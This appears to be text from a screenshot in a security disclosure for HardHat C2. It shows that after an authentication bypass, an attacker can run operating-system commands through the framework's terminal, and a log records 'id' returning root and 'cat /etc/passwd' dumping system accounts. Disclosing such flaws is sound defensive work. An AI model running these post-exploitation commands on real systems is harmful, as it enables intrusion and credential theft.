 After obtaining a user with TeamLead role using the Authentication Bypass
vulnerability, an Attacker can interact with implants and C2 host itself to
execute operating system commands.
在使用身份验证旁路漏洞中获得具有TeamLead角色的用户后，攻击者可以与植
入物进行交互，而C2主机自身以执行操作系统命令。
URL: https://hardhatc2.local:7096/Implants
URL： https：//hardhatc2.local：7096 /植入物
IMPLANTS BROWSERS TERMINAL
TERMINAL 1
sth_pentest Issued terminal command id @ 2025-01-19 07:01:35
uid=0(root) gid=0(root) groups=0(root)
sth_pentest Issued terminal command cat /etc/passwd @ 2025-01-19 07:06:25
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Command